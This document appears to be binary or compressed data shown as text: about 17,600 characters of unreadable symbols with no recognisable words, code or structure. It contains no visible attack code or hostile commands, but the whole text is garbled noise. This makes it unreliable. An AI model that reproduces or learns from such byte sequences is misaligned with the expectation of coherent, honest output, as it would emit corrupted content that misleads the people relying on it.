a�Pe�9����z�b��b%H�/le��f�5���T�&r��c,��tu�X���a X�il,�e���$��q%ʱ������{Ϣ�wC�<~�|��2:P���O.�j�A�8�C�Mwq�ę��,*8V$�o��?��!P�����8��x�k�ݗ8�~�gؽ]p��{�	U���k���aR��0�Yʺ\A�*H+�/dH=& *;e�.�6�)C<�#k�j�x���ZͳYCR˞5�wx3��&܂� �S^�%Y�NYM y�O����#� ="�IX,��q�RN�9N6z	��WjCd	����Q�/�P��ĈZ����g_gJ�y�����wcF<WĴi<'��G���aOF
 Y���,[�_����D{���
>5j~ �D)`�)p#�i�u� BP��ֵ��OO�6�g���x	r���+�M📵}�W��,֥$��D��y�H8j!��۴���5�uÊV�.łSu|Q��i�a�Lb	>)L�x�=��I�z��`�m�~
��[���!f���
�����{r����
��{��Ƃ����25s�����n�������څ��`/�%9�>w�����k~ �U~|o�_4�����o��\e8�g���P�u�/p_,yֹ��2y�l_��|���!9����p�r����c��?�ς�oTE$��
p�\)�
y�{��R�-�s&��,��=�s�j��&�&�h\�
�SkU.�*IS8���ǂ�Ᲊ��>��M��N�o�\��n�����@��<�m_������Iɂ�7\��J��+�U�-�m�"g���Q�R'�+/�����<wy��-���<Y0|M��F���<�v�N�AW��
��#��S'�c7�;��) m��.3"�(�$X1��+�T�k�3�����LO�s7�tǝ�K�R� �����PiS7�7����)J�i�N p�K
_������I�[���z�B��:�az�D��Z$�{�Cᗏ֓�Zo?�sI�`GL)�҄���1�ų��O٩�-u�jdb}�P8�O���I���rt�+T���v�"}��čy�|��#\ W �m�~�jL�w��$�K=�/�Qib7+w��e�*'J7��=ݰ�+�A�ϴ�@\�dP:�[.E	8�6�Ka�P)����s�ڲ��T_�t��K�,9���n=?�gfu3����O�+�B����3^�[�b�IЧl�1s�h+��Yg�_�ڰ��hV	_�8������_hŏs����0�śƉ������J����ˉ�)X��������ʰO�같5pń�  j�}��j��<P��±m�����Wˆ�W�kk�W0�w��[4 �ն �Z���{����W�ȭ�b1�ߧV|-��.����*�2�+�r�,²�-��.�2�/�r� )��!-�"!"2�#%2r�$9B��%=R�&1b2�'5rr�8I���9M��:A�3�;E�s�<Y³�=]��>Q�3�?U�s�0i��1m�2�A�
��Vt;�]��	3'N3����5z���ϽX�)��HKI������h�8v�iM��ԤAM�Ќ	O8�hM��kغO��n�7[L�w�M���ICdZt�7�{��D�9tm�t2lE���i8���oM�͟�O��ĺH��xaG� :=�����քX{"�X8=^ԣ��Q�q�:����q�kY���S�y�9V��Y�(�DT�x�x°���_�O�9����
���& n���M�h��+�J���+ ��l�"�-�3�]H��+��J����R⇈2�S(�_KS�|^l&@����rn���o�Zh��;u[���b��2��|bqUC�Jr�y(Lag�ڿgw�y�%Ƶ}r��X��(Wvp?w������ �2Q�X�ָp����g���U`���X׮Ē��J%8����瞞�@���LJ��ȁ�ܕ���=8
���x���E��Q���L��kƵ���Q��j�	n�ϊEc�U3j�b������k�h`�+M�$kMj�Ͽny��$��L��Eƹ�,(�"�Ff�դ֎�`��L��VkN.�������1ɧL��:(��͑��'{���X�w˼S`�2��(�E���邛�QJ�hq���+�n�����������-�1�����,��������ċ�1�ZQF�(�-���<r%�v[׀��	5G��q��Kв�t�����O�2�p�������Y��*�kI�s��ɚ��sha�QK�����\~ /�e���]R�LZ<.�����`����e`�CZ�*�� ��Q���X�(���Q��v�(�����JAz@��F���b�����қ�D��w�V�W�_!&�cRǫ������(�9rK7~�K��3BKZǙ��"ū�QY���+�l��A0K�H�U�a��G�^��m�)��*Α���2�L�<mV�tI�SF�%%%��іR[��墩�B\D&��	d�ᯁJ�8���O��Z^�qR�ݑ�hm�����Zy�>���Yr�w��(a����S�"FMߋ�X�[)���Dv�D�4����rQjj�?Y%(��:_[M�v����"��Ҭ��&(w���n&0Mx���Z!���T�"þ	E�m"���3�d�܌Л�S~�=�E���ȹ^]=iI[hpPK���@�N(��1D��x� Ҟ'{#�yO��2U�����;�oA��J��̵M�ֹ�����	�"`�'15ּ��$����-$���
����^b�eӳ��5s|EQ˯�L��ma��J��L�$Co �VL
Y�E܊&)!�%�������
�C!��9�U�d�!yT���l�*���k(�wt�����oe��s`:3#����P�=��8"�Ha�فD���]]�[����ٙ�J�=�טP�J9��a�Ė�%���+ؿk��ſ�g'�|Qd�=�U� kYc�d�~RV	������EU �&mg������K�W �2+]�m4&������ڒ�Z	z����C�D�������9ٌf���Qo������U�m��T),�O�����>QU�3�PY^8C�����
��g�a�-I]���}��t� �Ww ���82�u{���<���FִK[6� �� �jEf1dQ��v�̵4<��^21^���@��Om�/��%Tlm�U�ݫ}�� �\1�Jg��׵pkq��(V~`2՛˒ie��D��ZْZ��Tkt�Y��+�\�sT��m�P]�YQ�I�#��U���	�Dǫi���M�̚$E��5��EFm!Fw%Z�=���~�i)SD9Va���M���'1a�V��M��F�5�w}ܠ�W���}w�G��<�i0���Y\3�����^\G`��G�JM�-�i����Hk�^Hi����^�%�rEƏu[��}i�a�qV;�����%Q�]K��Y`e�f4�P��@��-V0�hc�)g�����LhŪb9Շ�I�T��Wp���UX��XsuV4<G���$����<)3E���Yie�"j�%^s��p@|1(E(���]��Q�j��h�Y�N׫���͚���W5�t��s@������V7��y[`]d�w�^�SR�Z^�[R�����xk��{�{�FkĊt%_3����-�ap%mZ��hĨ煈�)�F�FZ^��=Е������r�v�M���k��)�&��,����S�Q^-jatSs���O������-�y�=A��K����i|Љfa��`�a�
�J[l�E��i�Q�	��A �A0�ҲEh��il�����ǵ��4�G�(���Hr�T�"Z��X�1��:C$�(T�uK�X�1ǘJw���)��-�|��FmEI��.�J֒�ɍ	��U��1��=�\��P%�0�]0�\ ���@�-��Ղ
���J4��X��>u�@*eܖd���TI��v�̵4�}9���щJS�E����YC�6)�勸�M��!���2]���R��c��M0�Ζ]����+՟+q���s�H��y���R��ż�ӈZڷ�^}�(��,�. �v.�����ٛu\k�FQ膪(� �`�8������^�
y���nw���Ե���W}X<��h�PG��VX��8.�H�u�J舚j��㑑>�b�k��H\H���_��A�{.�؏�ܢ����LhQ^a����K둅�����T4a�-Z�j,V]a�`��EùE+ZZ�-[�j��^�r����*|=�(��i	��Q`��¨�_.n|�8��&�v ����S����6mi�2�(Q��pQ�c���tE>��.e����F�*��\�J���AID�EP&�F��w�-֟��s�_�aZ�",
�[n}�����ʈd�����J��}$�*�����j��W�n��~qvx�㡣��
��T�i�Q��i/4\D��H���l���� !���)��&��d	r�٭ �H!U�(O����ҍڠn�/�Ɖ����l��K|(��%�����.�)��L1!*z
�j!̞ݟI�=+�[�(UaԟL�&P�2,2d˖�3��ᨳ2���D�5R�a"�$_���b�we�eQZ�U
!(=�(�V���R�J��$��)��j��Fh��f�$�}������E���ӊ��\\�!!�Q�(hE��1�F��U��M8�&���cY� �ɖ\�������& ]���r���l�V���y`�� ��]NYѕ֙���ݖ�E���ii�&�L%@��[��3F[y���'u
�i�����ݐ��x��z�ER}�_��-�'a[���N,����Z�b&��eFEL^^x��ebi�rT��E��>�wh*�g_Y�c*���7Lމ�Nq=�1Ƥ.���#�V�*j_Ò�v��e��I��O�h�F�ȜVDҚ�̽H|�.v��&��̝� dPx���E�yuY��3��N�n�8����S�'�2i��jc�
)�9�3���n}��6��#�g�)��p˒�z-����fj����E��d� ���J�������3��)�v��#�����;Î1/�9������`��]wڞ󪢉V~�`�;�(i��"_�5Y�l��yTf\�*��𙫐K���X�%��KF��N�\��;��V2 �{�Z*�qѧ�Ʈ�x�w)Ա}D���	��$�+����8A�.%iF�L�����5�dq�7� �o#��(�����v��s_�����
��߽ݻ�Pf&ƃR�<�eҠ|�
���,N*�0�x���.��J��@�n��#,;�\}#n8|�Խ�醭݉o@��1�3V|��`���l��z��ʔ>�w�S|����7�ݍ��E��Bj\��iF�] -�Y�..��W>��E���%�ԥ���9��Kn�c��B)ԗ����:��V0���;Ct)<�����!u��i2E	?e�z¬ٺ�aaP����)�K���Ө��ʏ�b�bซ�������ߑ�8e��{��\�)�W�yO�൒R���&������\��"Ư��*�G���&����_]�i��ڞg/>���eQ ����� ��Wq,Yw�����8��j����1��EX��-Q��6\�}&��ҡ	!���Ef���j/��xٝ.W���)u����&~ǲ�YM�9�̿�aL����!q��B�h$��𵉡��w�Rl��I������:L�?�NN{�7����K�ĵ��KXD��DI�mɖ�IIl�@D����/��#��䜡�l�
I�m	n�ݘs������%GF��$>��&ڕ
'*��@O���>��	���,���Ńd&�Ɔ�n�w~�B��>?�૜�rYÜ�r�x��܆�����K�4F��;�-c�,�g��ta�U�'�a�����+(wK�qd,,�����ZH\�E���~�ޕź�ĵpږ����O���c���k�2�My����c~���SP��2��J����>F�g[c��Ĉ��}X�Gt��
æ�"&#f�Jt�	z�ΐ�K*&?h����%6�m�>ٖ�>�ܑ�hL�2�a�E�i��\@ໞ\�6�y����Ef��'�?w.����9�5�u�*t:��cH�٧�yP�C�n7I�e�%d�;6&��af��Q���?� f�1z�rE5������Df��-��ۻ}������s����ǅ��|�B���k�3�"L�L�gv�\S�f���Xf	R�>�̈L��Sv��������(iȁ�wiHəkɔ���� 8����`�`8�A����A�� �2���k����&T!���]��1XX��>�9��-����q�?�Z���l�w-O�A��R�%�#���J��P;���<%��%
eaZ+����$��\_.��r}�������~�B�/���{�c8��%�(��+7��Z��Y,_�q5�yxL�b� ���D�ܺS(?����
ˢ씇����S�1���dQ�n$�5�����<ca����OX�?D�gSW�C���:҂G�(�ۤ4#��8�4y.	�����8J��$N�X�<�&��y�)"8A���cb�A �&r �F���/���w&H�f��p�$I�*F�SlR�8V��S��!@��G"����&;ND���a/��zⳘq�:O�S����zn#�*�A{0�J�٢1B�CDG�C���<S�=�<����\����§E<Z�������a����l��<, C0v,ID��i%��9�8�B����0f4����㥦ʝ�5}b��ͱ�R.M��j��BB:��'ӥ%O�Sn���}(z������td�i�޿��ۮ+�$.	���8)�gt��	�āw���x��;b��͎�ꭜ9pj�^�k�h�		s�XDH>�u�s��s�]p2�n�a`2�d�{XTr[��1��Q*�X�)�,Ǚ�%���4�?�8�����[�U�W"lhj0\%�ˁ�E�E"!b@M����ư���=f2o(A��+^�ٴ��y�&����� �6�g����I.� �D�L R�3,��aEq�9�bH�/�&��b�Ɛ��	�bhD� �M�P}3x��S��;��%9+g!w��ǆG~�[.�t	�I[���5 r?���7��!a� ,�����ֵ�aC��@�}����1�, ݝ���[�ϚAȁ����������
���0>3��(�Ͱ���s�<JSe�/C���߬�����!^���R��7j��!*p�ņ�D�fͫ�v^Z��ퟂ)g�HA* ���w(ε@��l��5��}v,4<X�C
��R��:́� �7�la�י�H���M���@�
� !�w hܾ��o���Q����x��/��B�:�+�W��@�-�Di��X?�*���4�W%#��xJ��&t�E�T
��V4�����N������V�,)�uxo���Q`�9�ɻ��,����#��x�� ��o���E���+	/�m��|C��/f��W�w[-�� q�����>i����[xϽ>���K*�!��̊��#S-���Ќ���b�Z��/�X�M���4��F�\�	[���wX��1�����ȕv�`ą���H�����M1�?2(�x(��KB�r-����AP�:j��*o(�A�5Z�����$�b�K�V�Mԡ � )P%����� �)�D�-*�����ÖD��'�o� p�Q�
��#��}^J}���n�p�< ���`�n����(�b���h8>� ��Z�PJ��yλW#�����j��b��#�f�
����ތ�L������S�QGT�$������b�^�qSW
lͧ1B�#�w 5�\���x
g�^P< o��׼���r+�]�>9@#�~	��we�aJ�~� @�>o�m�w��a�.�-����29�
e	�*���%0f솺��� A��>tm�j���F7���M��8���B�6�� �}�ȋzh�d�H9z�F+�3]e�3{��	���e�a��(��47@�ĢC��*�
=z�ad��5�#2L-8��+`9\`�[�e� N���H���C�g$�*�E@{:�p.�`�w��EI���=��D`�C#�ʟ�B[�*䟋�l�	������6�Y�ȍ��!���ꬆ��NA(�H%��:U��yNZ�����-s����!�d�s�Uy�le�=E!�H3��%�
�� ʜ��$���c�����8�b^����n����s���^Dk�&�K*t���&{��1S(X�0��(��kV`p#*�ξ�;t۳O���#NAFƑZ6q�G.iks�H�]�gR$.8Cq�A[��I�hH�w`��|�E��>��!��_� _��1�!���JMnK���S,ߡߪS�p�!�m^j�,���$���a����@� P��d�l��^ӣ9��h`�"��D~�� ĭ�!t�AR\A����Zo��;쮝4��-���X_���@ˍC¡���M���-��ӫ����o��=���/Z��/}�O ��6G�AQ��h��MP��X�� ��p�f����L��z ��V�����$�j�/t>
ÀF�w$D7�� ��vt�u����<,^X�u��Ąmk@K! ��B]m������`0Ԍ���w�w���gˮ�΍ �NxV�^��ܺ�B>�k%� ��
Yvi�%�̦o@,��8�`H�_J�L*�����ʒ������72��X�t�JI�`x�8<� %	�e ����� ���8s|���ʒ�n~�����ЙI���P.����y��M�Y��(�*,���4~��?�]���k/(������oOvnE2j��w2k�L)kŻ���xzȃt>��z��f+�2��ʙ4�B��:��V�E��t2٠�9��g��x�ʘ��@�����J�F���ʨ����dˌuI�ƪ��5-�8�D���".���6�]�識ad�o��`�!���붴Jj��ה(�?ʘE8w�K�'&j|t#*��A��t̩P
Q�n�xN�<x�o����̋�ʹ�:���/�K˨�!@ᆍ��>���Q��2ɡL9L&+3��$��߮*����Lͯh���.aw��,8�Nvf̩��r�k����K�s�
�܁�\�ETd�[�PN�E^��XUN'�����L���P�[�O��`m���&�����զK�hB=�Τ8x nd�G�Z�&l�D����fM�?Ǝ�����V�����Ig��3���
��d���n�x� ��*\�	������4	���I��gN�y���t�lH�$��|��<���hZfJN��n�ܘ&�*��hf:Bk�լ<��Ǻ@Z�,�(\�l��28�������wxMP���)��nj$�,?�e8�([��UceLʹI`�-��w�_Pf�g������
��j�&R��6�[Lۿ��������bɔ�|�է�a%��[|(;�Z��f��%����"�
��&�j�1F�;���(��m;;s�����dO�fOi/0䥸��<��FÌ�@�f��.��˝���T�]�%c��ƭ������H�va�o@C��ZR�ªN�ЛP^����R���#�O�c�C8�>�癥B*�$�	��L�w���M�v �c����$�$e�Z.>"y6�B��vK�sK�;����rO�c�f��/�j�Rn�g3��*F{'l=�j��bi�E� �� GJ�è���N�sR�IGm��I,��ͫ�{M�Mq�@��n��L�+��ڦl̘)�P�� �z�n1vE���D U<]Y�H#��ʚ� F�1��@̤��IJz��l�,xdn��.r|G�T"� 8�����44��yX
ҰA᜸��\�{`:���lϬw�}�$�����P����Ab�M���֓���
�)�����ޜ+Mz��¼�i��GF�׫�|{�(��K�-�~�da�q��Z��?�j^嫤T�ٲ���¬��MM�~�0��ώ�{"�?2`W���k������%$ަ����L�/B�B�6�Xe �JP��7nDXĹ��V.����TxP k��h�L�\�2)�.	��l�Z��ʪkZ	Ì
+�T��+{	��
��	{�VƊv��
{hP:�ml��.wB�w���<޸F���K�>�+�{�8?�Mg�w��?��"��Ħ�e�\�1�c/Z���� ��\\�u������w�W`c90
�#6�Ĥ���S�!��������1��ȡ_�c������ �(��&ˏ㇋g��f:���}�!�(���p�8������Z��Ǥ�=��/\�!�#��U��n�*�}��|o��������6���x�pl���^ĕ������؀Ƞ<��x�=��������n��w�&��Y���|���.*�TD����<.�|hW�F�k�!#)�&����#����1Y�HC��Hd@����֯�6���P��J��d�ޜ���1k�l[#da���9p�*+�J�uy��� ������$��Z�h8����LL��Yt���3���
�<ڤ����
i$������� m%�(���0���ƈ� �y��i�$R��a�i��`������1J��r�ʣ4H=�
r�C�^�3gW��&-,?��%*�c�w��:,�㦣�ے���$C6є�����[8�~��m��H��b���X�0*��>��v��\�kؓk�E��L� W2D��������=������C�R����]�����؎�
�?��j\	0��	�D��q$c{&ڭwF�|���b|+�y<�x!�!�MT�>�p�|����Z��6�C� ������A|:���Ɛ��9�]+�)rC�h��٤��1�,,؆�I'K4ސ���� �������Y{�wd�'�/M.2���3úS�7^�-��4�,̒�%z��!V�4P��{�O#�p>�c�LY�6b�Y��>s�M��?찴&��s{�4�޼yVH�F��[� H��v:����$c�YyT��S��n�cNc�	QG��`����`v�X�uGyD�\�(4ÿ�k@Z�I������'n�U�Y��t���+j��km	��Cg�1^Nw���K�I���+�G�MNNi>.s,X�lt^�jE0�$#��w@����B�RAO�k��^f�K���]�ћ�9��9��*b�F�)|��_���![1���?��^�D�X���.����F�<\���I�����ߥؐ��m�>�ռ�kꅊH6�����6LU-� n�l<S'#�Z�1!����P�g�6'�1�D3��ᨺ�6��,TLA��c�/#�o��z���c�l�t��j���	�}����������Mt� �\�k	�|l�p�l����ȕچ�D��w�H�m���78+�C[A��j>�]��������~��v-%�9͋���7 j���jeM�p�j�"ܑ4��"5�<���޾ySN{r��g��s@a����F4���X���*m��F���m�݁SWC���C5���j�јy郸���xVFD}��z��qPL�ٱ��ڜU��f��H�����H���M��w�5��7M�j����������;�iʏ����`��ɚ����Z�+@�����i���:��h�A�w5Y(�yjŚ���zn8R�����)@���ƺ�h!� ���*!�ͯ������ȏ.��8d����Ƃ�:-��D)�k����|C_�C#��z�T����vz�>o�=��(Ĥ�j�#���S��-���w#/����{#ZgZ���$PЬ�7�wJ��*IL��ű������s?ٻ�=v��4&r�Ú���fF5&nVT7{H@�Տ �7����w\����	]>Yw���S�O�|}�漁}�Ƨ�oU�>/�w俽�T���,T���.Z�u����*���8����yG��Ι�B�H���x[��uP�1�L������u^�ů�*�"� ���lG��eO༠z�K��^��������o�b}N�'%�P�VxH���f!mѰ�����9����xA˵�|QH ����̡����j���ź����\!.! ��2!�+�a���P����>����
�5���6ܭ�3Q>����͋lOQ�Z���o�i�(w8J��w�������֢�+��*1���V#�ʩ���㊵�SԯPam�tK��,��O�)���2j��Y��!����4z\��̤:���y�+`�����$zB�dMB������q��Q�q�v(U��P��N�%�C��Ăl���M�j�<k�i�����������������Z�/ǘ��䴡j����9M*�����D���c�,�v��X�w@��6�Y�d<V���^ϰ� (�V6E� F�w�)6�Q�;�cV0&2b';��b ����m���䁷��su;�6��,�y`����1і��U�0��9��G���\���yh�������e��uH\����Īu1�)�����SJ}1L���@��.��e��:�ꚛ��UC���U��_;,��ς4����"i�� �Ih�&��Qb<�&rΚu+ ���!G��V�ڋKz�m��-fo��šz�=�m��.O��SEX�l���&��҉N>9a�Lsw�A{�ܫ
�|��'�y"�S�)`�� '�,몛7�x����L��?�q��V���9e�����X��l)�����X'	�l��t��@����uJ�#�X��������Y��ki�Ș}��j�IJ|�zTM�g����؅Ba�����^�������,����H�����* /�F���0�**Z�k�~Z����ANi#�Ԡ2r�N�/K��%�Ċ �*N1(@5��F��"�0$���uڮK�F�tw���iY��U.É���5��!Q�l�Z@��h��Pĺ�Ld� �߾؞]�|�����I�~�h��*���ӯ�SpJN�O���C�V����<��t.��$Ie���d8����]�^��έu]-s�~�����\D�N���Kq|�ڮt�0��=��l�$>\8-~�DI���8G��q��@�+������⣳�Zl�Z�(��
�$=�v(|�blx���}��5m���%,�*F`K�����[f�3��w��PK����QI��xAD���ܖ���*!%��`����q��&S��>���x4�&d>.]�Ƶ_��"�@��(�I��8��RD�Ǝ����P $��tr��J�I���Bft��Ii�|�M�/4)U�X,����U�2�\*F����U���X٨�����t�b���>�_�|�>B����C60 ]�֋��4��u%�΄4��`�rҀ�+��F����h �K��Y�Q��9�#���v�2�N�[w�/�9����J��8�	��gk:P@���!�m�Z��R��4�,���q��b�h#�S�ρ}��'�#��}��nHؔ�W�	쥣#���2+�8����hڶ��x������ &�I��zSVnI������(���a�� .��TV�ۏC��ܣsGd<���J�����F��b��@H����iB��(�ċ:"d7�x�U4m䑯L��;	�1�V�lBg���n)�&���{�&�?����ȖͤwV���8�B�I�I�<��{�Լ��O��ی>�~��iN���]0ٹ��j�
���_�'���+j8��s�&�52nM����޸��20Hڄ_�*���η <�Y~4\��+�4��a��^�K�:z#o���<��rŖ����a��*�����BB��n�V��Pn��@/�19�d��_U�@Yr����!}׳�X�v��-�m�N���:=��^k@7��zz}�ۚ�htg�FBl5m��=��k�"��.ΚeH��)w�C_ƈ�����z��zi������@��h��J�I���{��J	���=,�y[�K��`���V��������;��p�Y۸�̚���D����9�h�U����_�ݘ.����_����)�Vh�� ����� �E���	�����h���B��D��h�Ɏ�v��� �9�G��߅��Y��	w-)�������?������ �ߟ��pL��ЗO��E���*��������`�rj�>����w ����Л� ��*��j� ���b��"[��P��l��ϛZ8��:�k*������� m�#����ښ9���ڙ�0�1 �����	��γ����|�~ ����	��y������ٵ(Y�콤��������P㏭�hN���H���i�����1���~�Z
2��9ի��F
�����_�����a��ʶJ�ܠ��:��K���y�~z��P�e�=�z������^����h9����?:��Iw����n�p�:�Ћ��SH���(ˤ���z����霣�������_�8��SH�r���>�}H�˩�:M�@M�.Y�CL�����.�,0����A�	]�餃���ё�!�x�Ϣn����$0�;q�[�<���_k(���	�-���X�2ۗ}<�7���o��Z�Y�����@������D���>��Y���Y)�����Kj�}�� �L졇>��~��}ܜ����� ݗ� ���f͊�P��;w��R��p�L �����I��;߅��T)��ѡ�l�����ɖ5��;��x�\�)���h�2�+x��k*k��]8�@K��(��X�{�8Yәn�%��C��N�����l���,����$}�����I��O�[ۦ����9��M����-��y������˾h��߲����I�ݹ�+����}���r�$�����E<��͚�ϒ|��X���=��{��-m���3�,L+�)b������0P�ҙЯw�\�Z��+���_����R���A��^ϼL�/�M����ݜA	����s�u�𼹅=�*Q�u����^��E`�=�	C��i+��O:֚ʋn ��߸}
���"��"I������`�3��(&���X&N�-�z�([�5ɚ	..b���/��^�����޼
������k�V��\�މ� ��*J}�d+���7]�=�,A{��`�U��hR���	�����"��W*�C���I<s������Q�.9�G>ws��y�����Ԭ�8H������R�]��-κ`���@�?$�ȫc���h�[����I�)KU�
����༖�������Пwϛ�]���%Yј��*��)��"��L¸��O��`ߘ�},}��M��|��� =Ú�s���$M��a-�"$�TI?FO����Mq�;l���	!�#��ۣ�~��KJ���2;����4*�:��w��!�+�ɣY��A|�T�9�Y������Ts���,��Uw8��S�2.���a>B9��^�q	��ƞ����d�Z�͋x��5<�0������7����l�����	���M�[j�۰���M�60&ǂ�	.�g��p��å3�a��C�7���q�z-W�eK�U�9�),�LT�,�������r<�|���Ԑq�{ע4$p� )���)a6�"�G-�Xj��*����љ��//�e?ߛ�;�ه���VH%�C�Z]<���Ыw
Sٚ��(�:͉_(��)t}�,2B�lw��ۅݏJ�tΖ�3�� ��g͚%�݀��J�y�ǫ9͢^(_l2қ�{c&�=M
�/�i;��U���:M�K=l>Hɾ����Ԛ!�)��y4OM�����Q�����0���2�Hc������hL�7
���ڃ��>�)��������CV������8kE���|���1"����4�p������y�*��5�'��z����[�e��/���J��$�n���cI
I����������w颪X�����'��-����I	bɑJ���B_=.����l���I?ź�l�&Śh~��%�P���`�c>PV���P��丏������ҕ�J���#��՛�9�a;�i>�H��Y&�e��2ͥ-�m.�E�1���Ît5���nl��A�\��xX�:^���@�IHi�������&�������_��QU�&�/��U�Uu�_���x�kV� S���%���(����
z����+@|p���w��Y���W^ �A�C���c���N\�<�f��$%T,՚�V����o$�,�0uSZ�AMi��y!�مuYݤ��N͋��E}ҷ�$�>���	kd��A�?���i��_���Mmϭ��=)������b��C��=h�nIӇˢΜΉ0����F��ڇ�$:E}	�y�Wpݢ����<\'���W����FC��i�X6y�7n �Y��E��a��[����*������6�'5ܖ��Թ���Y)���j�l>S�E��W0���f�������A`	in�����&d�Ɨ!K џOCƛ��bH� $`�Ǭe�Bi;ƪk�eR�"�;h$-7����i��Z�xU�?{�։fS�g}�g]�҅�g�)hBieخo�g%j]�sx�'x��WVv
��n�g�����q����w��4���0�����w�w���8(I����@8)K���D�8T����T@Y(M��d�:lI�� �h���B�[�ʐ�`�;/GQʺ Hh/���vc:�1(_��="�_��U�=�O�ˣ��Oh�"����P)�;=��?fѩX(a��E��3����f�<�	��*����=��$��]�VD��4(���T ��-��(�] �6�E�baR��'�%ـ�XƼ�F@��Z��b��꾯�q���42���ˣ��FV7�w_�ڱ�xj�7A�/s~xQclY?��+'���|A
mx�����7�/W
����
X�������mL��])�e������� j�{���`��7��c��ג� (���k�q�\�Rq�	����Q/U��������R�8Z׆i̗���E��\��_�-]��_���������n���a/��o���(�m� ����I�v�,� ���\.���XY�������(���>��*�w\�)<nm���^r/)o�n݈)��uؿ��8nK!�V�nd&�?��~�WE�/#�!��42��Q���;br/��|(33���	p0����������;�ȥ�V�`$,B�4�1wh%��cI�r@b1�+��L�=�'2y��z@4�O�髯��74���\�R��n�*�a���n�k�QyY��%�E�������-J��dM��A�I}�Bm��|���ƾ���G��_*N����ϞÐ��Q�U�Aѭw�h�ꉶ6�c<V�z�M�=C0�#��>�oR�NPY�Tϼ>^���p[x�l�9���h�����n w�^)�|1+�}��!��U�m�}k6Vqy��c/���l�d��'%J��x��a|u{�G��j<�VH�b�E�ơZ�'CN�tu�Y�?�+�u ()�����h+����w9���(��ro�U�"�_xYn���L �iFt����ig�yU!N�RYc�n��&歘��k�Q���	�hkW���wN6	�a�0��	`�������r \��բ��{]�ډ����{�P��vU���d^�ZP%7���A��@��^9���BzL��`����Q�ޘk��JJǉ��B�)h_'���׎��{�ʦ��oj����vk��T���-�^�A��;Dh^0N7�Z �{�6�AC�nȪ�[�I�A	����Ş�І�)�	ܑ�D���n�0<��Fe���S�ǁ�>ȍ����P��y�fRj�&�Ol��x���x�w�yT����p`���9G��ڱ���}!���'���@���	��5�4���U笐!�݌�2@a&�L&�,�����[B���h|�|��-�K@��"����Yd�g:��l*\� �mA��[�� v�s������"�"2쨏$),�0^�,+%a�a�Zy�
����DdM,k��+*[�w��D�:��"���Z���\�#R(S�M:�l[��$ٙ����E������۽W�����ǽ�*нwyM��ir��5�ިO��&��B6(,>���9F��6y ����]	�h�ꍞ����Ez��q>��Z4�P��=B~�@5�B�?�b�:�qE�z�=��\��U셪��� ��2���\aB���V
Ა`�|���NډrPЎ���>z�����Cz�aC��ϩ,�xTʐ*l*7��˕�@�6�&��@(KN�����Ze�a��1��h��j�����,����=��y�#@�޷�ZH� J�&�s��w��][�6�ѩ��/S���3�O|+�V�V��4�1A%�n��ڸ�������`�Bv�[(�aȶ��;�����!kvl*�m(!�z��]�v`b@�OK���E	��E4RXʐ��!��5RB�<y��D��GQ�>"�O�! �k�������Զ�O�=Yp���%|��Nb�Si}���֓1��9[ݽC�B��M�k���#�P�4�v��?�����/�b���1��V����w�����H�X�w�h�m��}�y��H���W��#�3��i��a�>YA���R��U.��l<v���h��hֳ�ڐ�P�(!*p?�QY��5�@dv��=������)�Jyd�#_5�^�*�SV.�����.)$��DP�TNv��	Tf�ں��E~����F�H���]ȩ�nc�lu����
g��x�ك4o6E#������Ί4n�'��o�jW�F�z�l�X��FN�/.�w�S�?f�g!��P�x��qwI��a��MR�	�{��'b\7��$G/�;*�I}o�����	��<���X��d���<�VO�;�ڙ����u���������/��p^�����)���/�+z�^����)-�����_
ʛ���&���]Ky	 Y����wH�Y��ʻ�j�	�ƎM�nh	�����
_o���
��Ԋ �fk���<�X���"��_��������o�!*��:�F;�����ʤ�^	���4̨�>Ύ���5w���p��{�����j�����EZ�*��E)���È?���	�P���<��N�	��?:	��B��� �v,�v��;ޜ�8��g-�u��������+������{����,Z�Ӎ���#�l��ʴV��Z�ݼω����,�+)˝�����G0��*�pZɬ?������z�������Ϩ=<������I;ݧн��W��|^��@������))؄ހ���Ȍ�]������ �j��w�Y�� |)��˪e=����� �O�Q�ؽ�!Ь���{�(��	�٤h�ԡӼ@����=j��ɖ6�C^�f��x�;�i�<�[��ݜ�]��1		��p��?Ē[�e����)���ީ�PA<Ovۻ������֏�������^����[�A��� ���������i��M�����,6<U�r���@���������������@�@?�	����/�)
��A�y���w��Q�%���� ��b1����˕ۼ�����k`�����A����R��@V����	_��n�Ա��Z(���君n��"0�|ޱ���z�D��{�x����k�e���(����N�x���!~	�Ҧ*�/�<�;��@�X��!+I���,ʅ=�;��U?*����ߞ�2���۫^����?��)m�����![.-����	��lo�6���ܟ.�J�D��f���*�!��(� ����w8��i z>��}*$ڔ��cz�v�����.ܠ��Ɨ��.�����Ya��М�{�H��+�jٺTp�M	�����R�+����I�����Și��O"�A��l��L���x�Z�%[��Mr�CR�t��tI��|���������������"�/������'������l��&�@��[�po�D�нʜ笱x�݃i�**�\�v8�w8�Z��S��s�Zh��#�[��Zx9��𖣅�������Ø���������w���*�a��@�p��p*�`�7
��m�!	�f9"h;nؾ��=����g�����#�};A@��$Fz#ނI\�[������;�
���-<;��&���Kja���Y�*��N�0�ܩ���<+*z���� ����� ��;����.Ġ�>�١���)������B8/�ߒ��%˦Q�A�,��>�3��ő����!
�i�?��F� @�e�����B1���������5�����1�����w "�6d���c_�����Q~����S|�?�;㼭,�g;�� �F�!�2��䙺��b�m�J��j̙0��o&������ޜ��4É�ԯ���z�� _7^�H.߫+���q5]��e�s�5�6��1���4HC��k���G�圫 c��5����ZX���:����1z�ˢ���;�ڝ�+����YOZ<("KBu
0�͹����=��byK
���̷��胩����b���Y��@�w��b�9�y:��5�d ϯ4�N�^����@�Q�;��H��Y*�l�G+N-��L��! ��2v ��[4�ه�h�����t�`X���D���؋�b؋�H@�@GD@�XDڴՉ
5.��g#Kc���S���*ė�,�&*�"���A^6��҃+=����?��'��š�wК����%�]d��菂�X�(��e�b���HC��D�勛叭���xC@+0�����y�� ����^�?G������oK� N��M��$w� V:���G�II��K�>���'���B�����X��X����\�X����\�X�]�(����Yz�g}��U�ɷ��O�i;0[�1-��������n�����\�~=��5�A^=�＾�n�8q�Q
